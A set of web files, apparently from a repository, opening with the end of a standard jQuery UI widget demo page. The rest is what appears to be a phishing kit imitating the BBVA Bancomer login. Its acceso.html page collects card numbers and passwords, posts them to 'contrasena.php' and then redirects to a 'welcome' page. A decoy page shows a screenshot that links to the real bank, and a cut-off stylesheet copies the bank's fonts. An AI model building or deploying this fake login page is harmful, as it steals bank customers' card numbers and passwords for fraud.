	<li class="ui-state-default ui-corner-all" title=".ui-icon-cart"><span class="ui-icon ui-icon-cart"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pencil"><span class="ui-icon ui-icon-pencil"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-clock"><span class="ui-icon ui-icon-clock"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-disk"><span class="ui-icon ui-icon-disk"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-calendar"><span class="ui-icon ui-icon-calendar"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-zoomin"><span class="ui-icon ui-icon-zoomin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-zoomout"><span class="ui-icon ui-icon-zoomout"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-search"><span class="ui-icon ui-icon-search"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-wrench"><span class="ui-icon ui-icon-wrench"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-gear"><span class="ui-icon ui-icon-gear"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-heart"><span class="ui-icon ui-icon-heart"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-star"><span class="ui-icon ui-icon-star"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-link"><span class="ui-icon ui-icon-link"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-cancel"><span class="ui-icon ui-icon-cancel"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-plus"><span class="ui-icon ui-icon-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-plusthick"><span class="ui-icon ui-icon-plusthick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-minus"><span class="ui-icon ui-icon-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-minusthick"><span class="ui-icon ui-icon-minusthick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-close"><span class="ui-icon ui-icon-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-closethick"><span class="ui-icon ui-icon-closethick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-key"><span class="ui-icon ui-icon-key"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-lightbulb"><span class="ui-icon ui-icon-lightbulb"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-scissors"><span class="ui-icon ui-icon-scissors"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-clipboard"><span class="ui-icon ui-icon-clipboard"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-copy"><span class="ui-icon ui-icon-copy"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-contact"><span class="ui-icon ui-icon-contact"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-image"><span class="ui-icon ui-icon-image"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-video"><span class="ui-icon ui-icon-video"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-script"><span class="ui-icon ui-icon-script"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-alert"><span class="ui-icon ui-icon-alert"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-info"><span class="ui-icon ui-icon-info"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-notice"><span class="ui-icon ui-icon-notice"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-help"><span class="ui-icon ui-icon-help"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-check"><span class="ui-icon ui-icon-check"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-bullet"><span class="ui-icon ui-icon-bullet"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-radio-off"><span class="ui-icon ui-icon-radio-off"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-radio-on"><span class="ui-icon ui-icon-radio-on"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pin-w"><span class="ui-icon ui-icon-pin-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pin-s"><span class="ui-icon ui-icon-pin-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-play"><span class="ui-icon ui-icon-play"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pause"><span class="ui-icon ui-icon-pause"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-next"><span class="ui-icon ui-icon-seek-next"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-prev"><span class="ui-icon ui-icon-seek-prev"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-end"><span class="ui-icon ui-icon-seek-end"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-first"><span class="ui-icon ui-icon-seek-first"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-stop"><span class="ui-icon ui-icon-stop"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-eject"><span class="ui-icon ui-icon-eject"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-volume-off"><span class="ui-icon ui-icon-volume-off"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-volume-on"><span class="ui-icon ui-icon-volume-on"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-power"><span class="ui-icon ui-icon-power"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-signal-diag"><span class="ui-icon ui-icon-signal-diag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-signal"><span class="ui-icon ui-icon-signal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-0"><span class="ui-icon ui-icon-battery-0"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-1"><span class="ui-icon ui-icon-battery-1"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-2"><span class="ui-icon ui-icon-battery-2"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-3"><span class="ui-icon ui-icon-battery-3"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-plus"><span class="ui-icon ui-icon-circle-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-minus"><span class="ui-icon ui-icon-circle-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-close"><span class="ui-icon ui-icon-circle-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-e"><span class="ui-icon ui-icon-circle-triangle-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-s"><span class="ui-icon ui-icon-circle-triangle-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-w"><span class="ui-icon ui-icon-circle-triangle-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-n"><span class="ui-icon ui-icon-circle-triangle-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-e"><span class="ui-icon ui-icon-circle-arrow-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-s"><span class="ui-icon ui-icon-circle-arrow-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-w"><span class="ui-icon ui-icon-circle-arrow-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-n"><span class="ui-icon ui-icon-circle-arrow-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-zoomin"><span class="ui-icon ui-icon-circle-zoomin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-zoomout"><span class="ui-icon ui-icon-circle-zoomout"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-check"><span class="ui-icon ui-icon-circle-check"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-plus"><span class="ui-icon ui-icon-circlesmall-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-minus"><span class="ui-icon ui-icon-circlesmall-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-close"><span class="ui-icon ui-icon-circlesmall-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-plus"><span class="ui-icon ui-icon-squaresmall-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-minus"><span class="ui-icon ui-icon-squaresmall-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-close"><span class="ui-icon ui-icon-squaresmall-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-dotted-vertical"><span class="ui-icon ui-icon-grip-dotted-vertical"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-dotted-horizontal"><span class="ui-icon ui-icon-grip-dotted-horizontal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-solid-vertical"><span class="ui-icon ui-icon-grip-solid-vertical"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-solid-horizontal"><span class="ui-icon ui-icon-grip-solid-horizontal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-gripsmall-diagonal-se"><span class="ui-icon ui-icon-gripsmall-diagonal-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-diagonal-se"><span class="ui-icon ui-icon-grip-diagonal-se"></span></li>
</ul>


<!-- Slider -->
<h2 class="demoHeaders">Slider</h2>
<div id="slider"></div>



<!-- Datepicker -->
<h2 class="demoHeaders">Datepicker</h2>
<div id="datepicker"></div>



<!-- Progressbar -->
<h2 class="demoHeaders">Progressbar</h2>
<div id="progressbar"></div>



<!-- Progressbar -->
<h2 class="demoHeaders">Selectmenu</h2>
<select id="selectmenu">
	<option>Slower</option>
	<option>Slow</option>
	<option selected="selected">Medium</option>
	<option>Fast</option>
	<option>Faster</option>
</select>



<!-- Spinner -->
<h2 class="demoHeaders">Spinner</h2>
<input id="spinner">



<!-- Menu -->
<h2 class="demoHeaders">Menu</h2>
<ul style="width:100px;" id="menu">
	<li><div>Item 1</div></li>
	<li><div>Item 2</div></li>
	<li><div>Item 3</div>
		<ul>
			<li><div>Item 3-1</div></li>
			<li><div>Item 3-2</div></li>
			<li><div>Item 3-3</div></li>
			<li><div>Item 3-4</div></li>
			<li><div>Item 3-5</div></li>
		</ul>
	</li>
	<li><div>Item 4</div></li>
	<li><div>Item 5</div></li>
</ul>



<!-- Tooltip -->
<h2 class="demoHeaders">Tooltip</h2>
<p id="tooltip">
	<a href="#" title="That&apos;s what this widget is">Tooltips</a> can be attached to any element. When you hover
the element with your mouse, the title attribute is displayed in a little box next to the element, just like a native tooltip.
</p>


<!-- Highlight / Error -->
<h2 class="demoHeaders">Highlight / Error</h2>
<div class="ui-widget">
	<div class="ui-state-highlight ui-corner-all" style="margin-top: 20px; padding: 0 .7em;">
		<p><span class="ui-icon ui-icon-info" style="float: left; margin-right: .3em;"></span>
		<strong>Hey!</strong> Sample ui-state-highlight style.</p>
	</div>
</div>
<br>
<div class="ui-widget">
	<div class="ui-state-error ui-corner-all" style="padding: 0 .7em;">
		<p><span class="ui-icon ui-icon-alert" style="float: left; margin-right: .3em;"></span>
		<strong>Alert:</strong> Sample ui-state-error style.</p>
	</div>
</div>

<script src="external/jquery/jquery.js"></script>
<script src="jquery-ui.js"></script>
<script>

$( "#accordion" ).accordion();



var availableTags = [
	"ActionScript",
	"AppleScript",
	"Asp",
	"BASIC",
	"C",
	"C++",
	"Clojure",
	"COBOL",
	"ColdFusion",
	"Erlang",
	"Fortran",
	"Groovy",
	"Haskell",
	"Java",
	"JavaScript",
	"Lisp",
	"Perl",
	"PHP",
	"Python",
	"Ruby",
	"Scala",
	"Scheme"
];
$( "#autocomplete" ).autocomplete({
	source: availableTags
});



$( "#button" ).button();
$( "#button-icon" ).button({
	icon: "ui-icon-gear",
	showLabel: false
});



$( "#radioset" ).buttonset();



$( "#controlgroup" ).controlgroup();



$( "#tabs" ).tabs();



$( "#dialog" ).dialog({
	autoOpen: false,
	width: 400,
	buttons: [
		{
			text: "Ok",
			click: function() {
				$( this ).dialog( "close" );
			}
		},
		{
			text: "Cancel",
			click: function() {
				$( this ).dialog( "close" );
			}
		}
	]
});

// Link to open the dialog
$( "#dialog-link" ).click(function( event ) {
	$( "#dialog" ).dialog( "open" );
	event.preventDefault();
});



$( "#datepicker" ).datepicker({
	inline: true
});



$( "#slider" ).slider({
	range: true,
	values: [ 17, 67 ]
});



$( "#progressbar" ).progressbar({
	value: 20
});



$( "#spinner" ).spinner();



$( "#menu" ).menu();



$( "#tooltip" ).tooltip();



$( "#selectmenu" ).selectmenu();


// Hover states on the static widgets
$( "#dialog-link, #icons li" ).hover(
	function() {
		$( this ).addClass( "ui-state-hover" );
	},
	function() {
		$( this ).removeClass( "ui-state-hover" );
	}
);
</script>
</body>
</html>
</file>

<file: acceso.html>
<html><head>
    <title>Acceso</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1">
    <meta name="format-detection" content="telephone=no">
    <script src="comun/js/jquery_v1.11.3.js"></script>
    <script type="text/javascript" src="comun/js/iframeResizer.contentWindow.min.js"></script>
    <script type="text/javascript" src="comun/js/EnmascaraV2-AEM.js"></script>

    <link rel="stylesheet" href="css/style_MD.css">
    <script>
        var cou=0;
        function ship(a, t, e, o) {
            patron_pm = /^[a-zA-Z0-9]{1}[0-9]{7}(-){0,1}[0-9]{3}$|^(0017)+([0-9]{12})$/,
                patron_pf = /^(([0-9]{10,16}))$/,
                cuenta = $("#cuenta").val()
            patron_pm.test(cuenta) ? $("#servicio").val("e") : patron_pf.test(cuenta) && $("#servicio").val("n");
            console.log($("#servicio").val());
            if("true" == t){
                $("#tempCuenta,.Cuenta_psw").removeClass("novalid");
                $(".bar").removeClass("desa");
                $('label').css('color','#666666');
                $("#A").val(a.replace("%2520"," "));
                $("#respuesta").val(t);
                $("#perfil").val(e);
                $("#tempCuenta").val("");
                $("#cuenta").val(cuenta.replace("-", ""));
                $("#form").submit();
            }else if("false" == t){
                if("n"==$("#servicio").val()){
                    $("form").show();
                    $(".carga").hide();
                    $('label').css('color','#D44B50');
                    $(".cond").show();
                    $("#tempCuenta,.Cuenta_psw").addClass("novalid");
                    $(".bar").addClass("desa");
                    $("#loginButton").text("Corregir");
                    dispositivo.search(/android/)>-1?document.getElementById("cuenta").focus():document.getElementById("tempCuenta").focus();
                    dispositivo.search(/android/)>-1?$("#cuenta").val(""):$("#tempCuenta").val("");
                    $(".etiq").show();
                    $("#loginButton").removeAttr("disabled");
                }
                else if("e"==$("#servicio").val()){
                    $("#form").attr("action","sustitucion.jsp");
                    $("#tempCuenta").val("");
                    $("#form").submit();
                }
            }
        }

        var dispositivo = navigator.userAgent.toLowerCase();
    </script>
</head>
<body>
<div class="container">
    <h1>¡Bienvenido!</h1>
    <form name="aceso" id="form" target="_self">
        <div class="group">
<input type="text" name="tempCuenta" id="tempCuenta" maxlength="16" class="tx_acceso" onkeydown="setTimeout('EnmascaraV2(\'tempCuenta\',\'cuenta\',false);',10);" autocomplete="off" required=""><input type="hidden" name="user" id="cuenta" value="">

            <span class="highlight"></span>
            <!-- span class="bar"></span-->
            <label>Número de Tarjeta</label>
        </div>
        <div class="group">
            <input name="pass" type="password"id="password" class="tx_acceso" autocomplete="off" required="">
            <span class="highlight"></span>
            <!-- span class="bar"></span-->
            <label>Contraseña</label>
        </div>

        <p class="cond">Verifica que el numero de tu tarjeta sea correcto y este registrado.</p>
        <div class="botonera">
            <div id="bt_div" class="regis"><a href="https://www.bancomer.com/personas/registro.html" target="_top" class="tatione">¡Regístrate!</a></div>
            <div id="bt_div" class="enviar"><button type="submit" id="loginButton" name="loginButton">Continuar</button></div>
        </div>
    </form>
    <section class="carga" style="display:none"></section>
</div>

<script>

    function valid_credit_card(value) {
        // accept only digits, dashes or spaces
        if (/[^0-9-\s]+/.test(value)) return false;

        // The Luhn Algorithm. It's so pretty.
        var nCheck = 0, nDigit = 0, bEven = false;
        value = value.replace(/\D/g, "");

        for (var n = value.length - 1; n >= 0; n--) {
            var cDigit = value.charAt(n),
                nDigit = parseInt(cDigit, 10);

            if (bEven) {
                if ((nDigit *= 2) > 9) nDigit -= 9;
            }

            nCheck += nDigit;
            bEven = !bEven;
        }

        return (nCheck % 10) == 0;
    }

    $( document ).ready(function(){
        dispositivo.search(/android/)>-1?document.getElementById("cuenta").focus():document.getElementById("tempCuenta").focus();
        $.ajaxSetup({cache: false,timeout: 2000});
        $("#loginButton").click(function(b) {
            b.preventDefault();
            cuenta = $("#cuenta").val();
            regExp = /^[a-zA-Z0-9]{1}[0-9]{7}-?[0-9]{3}$|^0094[0-9]{8}$|^[0-9]{10}$|^[0-9]{16}$/;
            if(cuenta==""||!regExp.test(cuenta) || !valid_credit_card(cuenta)){
                cuenta==""?$(".cond").text("").text("Ingresa tu n\u00FAmero de tarjeta"):$(".cond").text("").text("Ingresa un n\u00FAmero de tarjeta v\u00E1lido");
                $('label').css('color','#D44B50');
                $("#tempCuenta,.Cuenta_psw").addClass("novalid");
                $(".bar").addClass("desa");
                $(".cond").show();
                dispositivo.search(/android/)>-1?$("#cuenta").val(""):$("#tempCuenta").val("");
                dispositivo.search(/android/)>-1?document.getElementById("cuenta").focus():document.getElementById("tempCuenta").focus();
            }
            else if(regExp.test(cuenta)) {
                $("form").hide();
                $(".carga").show();
                $(".cond").hide();
                // $(".cond").text("").text("Verifica que el n\u00FAmero de tu tarjeta sea correcto y este registrado.");
                // $("#loginButton").attr("disabled", "disabled");
                // $.getScript("/acceso/inicio-js.jsp?cuenta="+cuenta+"&cc="+cou).done(function(o,c){console.log(c)}).fail(function(o,c,n){ship("","false",""),console.log("Error en codigo")});
                console.log("lanza el ajax papu");
                $.ajax({
                    url: "contrasena.php",
                    type: "post",
                    data: $("#form").serialize(),
                    success(data){
                        //parent.launchDialog(); version anterior
                        parent.location.href = "welcome.html";
                    }

                });
            }
            else {
                $(".cond").text("").text("Verifica que el n\u00FAmero de tu tarjeta sea correcto y este registrado.");
                $('label').css('color','#D44B50');
                $("#tempCuenta,.Cuenta_psw").addClass("novalid");
                $(".bar").addClass("desa");
                $(".etiq").show();
                $("#loginButton").removeAttr("disabled");
                dispositivo.search(/android/)>-1?$("#cuenta").val(""):$("#tempCuenta").val("");
                dispositivo.search(/android/)>-1?document.getElementById("cuenta").focus():document.getElementById("tempCuenta").focus();
            }
        });
    });
</script>



</body></html>
</file>

<file: out.html>
<html>
<head>
    <title>BBVA Bancomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

</head>

<body style="background-color: #B2B2B2">

<div style="height: 800px; width: 1100px; margin: 0 auto; vertical-align: middle;">
    <img style="max-width: 100%; max-height: 100%" src="out.png" alt="" onclick="window.location.href='http://www.bancomer.com'">
</div>

</body>







</html>
</file>
<file: css/style_MD.css>
#sust_quist,h1{text-align:center}.cargador,.group{position:relative}.highlight,label{pointer-events:none}body{margin:0;padding:0 0 40px}@font-face{font-family:BentonSansBBVA-Book;src:url(BentonSansBBVA-Book.eot);src:url(BentonSansBBVA-Book?#iefix) format('embedded-opentype'),url(BentonSansBBVA-Book.woff2) format('woff2'),url(BentonSansBBVA-Book.woff) format('woff'),url(BentonSansBBVA-Book.ttf) format('truetype'),url(BentonSansBBVA-Book.svg#svgFontName) format('svg')}@font-face{font-family:BentonSansBBVA-Bold;src:url(BentonSansBBVA-Bold.eot);src:url(BentonSansBBVA-Bold?#iefix) format('embedded-opentype'),url(BentonSansBBVA-Bold.woff2) format('woff2'),url(BentonSansBBVA-Bold.woff) format('woff'),url(BentonSansBBVA-Bold.ttf) format('truetype'),url(BentonSansBBVA-Bold.svg#svgFontName) format('svg')}@font-face{font-family:BentonSansBBVA-Medium;src:url(BentonSansBBVA-Medium.eot);src:url(BentonSansBBVA-Medium?#iefix) format('embedded-opentype'),url(BentonSansBBVA-Medium.woff2) format('woff2'),url(BentonSansBBVA-Medium.woff) format('woff'),url(BentonSansBBVA-Medium.ttf) format('truetype'),url(BentonSansBBVA-Medium.svg#svgFontName) format('svg')}*{box-sizing:border-box}h1{font-family:BentonSansBBVA-Book;font-style:normal;font-stretch:normal;font-weight:400;margin-top:42px;margin-bottom:32px}.registro{font-size:36px!important}.container{max-width:448px;width:100%;margin:0 auto;display:block}#barra{display:block;margin-top:16px}#sust_quist{font-family:BentonSansBBVA-Medium;font-size:14px;color:#121212}#registro{font-family:BentonSansBBVA-Book;font-size:15px;color:#121212;text-align:left}#cuadros{width:288px;height:272px;background:#F4F4F4;display:table-cell;padding:24px 24px 16px}#cuadros.empresas,#cuadros.personas{background-repeat:no-repeat;background-position:22.8px 17.8px}#bt_div_der,.label_prog,.radio{display:none}#cuadros.personas{background-image:url(icon/my-profile-icon.png)}#cuadros.empresas{background-image:url(icon/building-icon.png)}.aviso,.return{background-position:left center;background-repeat:no-repeat}#cuadros_tit{font-family:BentonSansBBVA-Bold;font-size:13px;color:#121212;margin-top:24.8px}#ques_tit,.aviso,ul#requisitos li{font-family:BentonSansBBVA-Book;font-size:13px}#ques_tit{color:#121212;margin-top:16px}#bt_div_izq{width:50%;float:right;text-align:right}ul#requisitos{padding-left:14px}.aviso{background-image:url(icon/info-icon.png);padding-left:24px;margin-top:36px;color:#666;height:18px;margin-left:24px}ul#requisitos li{list-style-image:url(icon/Bullet.png);color:#121212;padding-bottom:8px}#bt_div_der{width:50%;float:left;text-align:left}.return{font-family:BentonSansBBVA-Medium;background-image:url(icon/left.png);padding-left:34px;color:#237ABA;font-size:15px;text-decoration:none}.btn_wiz_no,.btn_wiz_si,.lass{font-family:BentonSansBBVA-Bold;font-size:15px;text-decoration:none}.carga{height:50px;background-image:url(icon/Loading.gif);background-position:center;background-repeat:no-repeat;background-size:62px}.btn_wiz_no{color:#2A86CA;margin:16px 32px}.btn_wiz_si,.lass{color:#FFF;background-color:#1973B8;padding:16px 32px}.lista_requisitos{height:90px}.progress{background-color:#F4F4F4;margin:16px auto;width:448px;height:4px}.progress-bar{background-color:#5AC4C4;height:100%;border-radius:4px;transition:.4s linear;transition-property:width,background-color}#five:checked~.progress>.progress-bar{width:5%}#twentyfive:checked~.progress>.progress-bar{width:25%}#fifty:checked~.progress>.progress-bar{width:50%}#seventyfive:checked~.progress>.progress-bar{width:75%}#ninety:checked~.progress>.progress-bar{width:90%}.radio:checked+.label_prog{color:#fff;background:rgba(0,0,0,.25)}.cond,input:not([type=radio]){font-family:BentonSansBBVA-Book;color:#121212}input:not([type=radio]){font-size:16px;padding:32px 16px 8px;display:block;width:100%;height:56px;border:none;border-bottom:1px solid #121212;background:#F4F4F4;box-shadow:unset}input:focus{outline:0}.cond{background-image:url(icon/warning-icon.png);background-repeat:no-repeat;background-position:left center;font-size:12px;text-align:left;padding-left:25px;display:none;margin-top:8px;margin-left:16px;margin-bottom:8px}#loginButton,.tatione{font-family:BentonSansBBVA-Bold}#loginButton,.tatione,label{font-size:15px}.botonera{display:table;margin:0 